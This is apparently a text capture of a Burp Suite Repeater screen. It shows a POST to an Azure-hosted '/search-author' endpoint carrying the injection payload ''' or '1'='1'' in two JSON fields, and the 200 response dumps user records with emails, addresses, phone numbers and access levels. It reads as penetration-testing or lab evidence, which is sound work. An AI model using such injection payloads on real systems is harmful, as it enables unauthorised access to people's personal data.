 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.9.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https: function.azurewebsites.net HTTP/1
Request
Pretty Raw Hex
\n
1 POST /search-author HTTP/1.1
2 Host: function.azurewebsites.net
3 Content-Length: 54
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Jwt_token:
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: https:// nction-app.azurewebsites.net
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https:/ unction-app.azurewebsites.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"value":"hello' or '1'='1",
"authLevel":"' or '1'='1"
}
22
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Mon, 04 Nov 2024 17:37:26 GMT
4 Server: Kestrel
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Origin: *
7 Content-Length: 5361
8
9 {"body": [{"email": "johndoe@gmail.com", "address": "John Doe apartment,
John Doe Street, Pune", "authLevel": "0", "country": "India", "id": "1",
"name": "John Doe", "password": "", "phone": "1234567890", "secretAnswer":
"", "secretQuestion": "", "username": "johndoe", "userStatus": "active",
"creationDate": "2022-01-25T00:00:00.000Z", "_rid":
"ILdZANXbigwBAAAAAAAAAA==", "_self":
"dbs/ILdZAA==/colls/ILdZANXbigw=/docs/ILdZANXbigwBAAAAAAAAAA==/", "_etag":
"\"4c010725-0000-0d00-0000-6725f5800000\"", "_attachments":
"attachments/", "_ts": 1730540928}, {"email": "interdum.curabit@aol.com",
"address": "Ap #434-4703 Erat St.", "authLevel": "200", "country":
"Mexico", "id": "2", "name": "Caryn Barr", "password": "", "phone":
"0712376412", "secretAnswer": "", "secretQuestion": "", "username":
"carynbarr", "userStatus": "active", "creationDate":
"2022-04-04T00:00:00.000Z", "_rid": "ILdZANXbigwCAAAAAAAAAA==", "_self":
"dbs/ILdZAA==/colls/ILdZANXbigw=/docs/ILdZANXbigwCAAAAAAAAAA==/", "_etag":
"\"4c016225-0000-0d00-0000-6725f58a0000\"", "_attachments":
"attachments/", "_ts": 1730540938}, {"email": "tempor@icloud.net",
"address": "5823 Velit St.", "authLevel": "200", "country": "South
Africa", "id": "3", "name": "Prescott Hensley", "password": "", "phone":
"0848627138", "secretAnswer": "", "secretQuestion": "", "username":
"prescotthensley", "userStatus": "active", "creationDate":
"2022-03-08T00:00:00.000Z", "_rid": "ILdZANXbigwDAAAAAAAAAA==", "_self":
"dbs/ILdZAA==/colls/ILdZANXbigw=/docs/ILdZANXbigwDAAAAAAAAAA==/", "_etag":
"\"1301cd5a-0000-0d00-0000-6723a3390000\"", "_attachments":
"attachments/", "_ts": 1730388793}, {"email": "tempus.risus@aol.net",
"address": "P.O. Box 959, 723 Lobortis St.", "authLevel": "100",
"country": "India", "id": "4", "name": "Dimitry Levy", "password": "",
"phone": "0227915835", "secretAnswer": "", "secretQuestion": "",
"username": "dimitrylevy", "userStatus": "active", "creationDate":
"2022-04-12T00:00:00.000Z", "_rid": "ILdZANXbigwEAAAAAAAAAA==", "_self":
"dbs/ILdZAA==/colls/ILdZANXbigw=/docs/ILdZANXbigwEAAAAAAAAAA==/", "_etag":
"\"1301cf5a-0000-0d00-0000-6723a3390000\"", "_attachments":
"attachments/", "_ts": 1730388793}, {"email":
"orci.adipiscing@google.com", "address": "964-8243 Ipsum St.",
"authLevel": "300", "country": "Netherlands", "id": "5", "name": "Quinn
Baird", "password": "", "phone": "0617783305", "secretAnswer": "",
"secretQuestion": "", "username": "quinnbaird", "userStatus": "banned",
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 18
Response headers 6
Inspector
Notes
Done
5,573 bytes | 326 millis
Event log All issues
Memory: 137.8MB